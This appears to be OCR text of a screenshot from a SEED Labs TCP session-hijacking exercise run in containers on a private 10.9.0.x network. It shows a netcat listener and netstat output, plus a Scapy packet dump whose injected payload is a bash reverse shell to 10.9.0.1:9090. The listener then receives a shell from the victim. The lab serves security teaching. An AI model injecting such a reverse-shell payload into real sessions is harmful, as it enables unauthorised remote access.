 SEED-Ubuntu20.04 (try 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 24 11:54
seed@VM: ~/.../Labsetup
[01/24/24]seed@VM:~/.../Labsetup$ dcup
Starti
Starti
Starti
Starti
Attach
victim
user2
user1
seed@VM: ~/.../Labsetup
[01/24/24]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 34384
seed@65f435ccea2d:~$ ls
ls
test.txt
seed@65f435ccea2d:~$
seed@VM: ~/.../Labsetup
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.11:37605 0.0.0.0:* LISTEN
root@65f435ccea2d:/# netstat -tna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.11:37605 0.0.0.0:* LISTEN
tcp 0 0 10.9.0.5:23 10.9.0.6:46372 ESTABLISHED
root@65f435ccea2d:/# netstat -tna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.11:37605 0.0.0.0:* LISTEN
tcp 0 0 10.9.0.5:23 10.9.0.6:46372 ESTABLISHED
tcp 0 0 10.9.0.5:34384 10.9.0.1:9090 ESTABLISHED
root@65f435ccea2d:/#
seed@VM: ~/.../Labsetup
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 46372 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 3006968696 (0)
ack : IntField = 3760060174 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\n /bin/bash -i > /dev/tcp/
10.9.0.1/9090 0<&1 2>&1 \n' (b'')
seed@VM: ~/.../Labsetup
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content tha
t are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Jan 24 16:39:22 UTC 2024 from user1-10.9.0.6.net-10
.9.0.0 on pts/2
seed@65f435ccea2d:~$ ls
test.txt
seed@65f435ccea2d:~$ l
Right Ctrl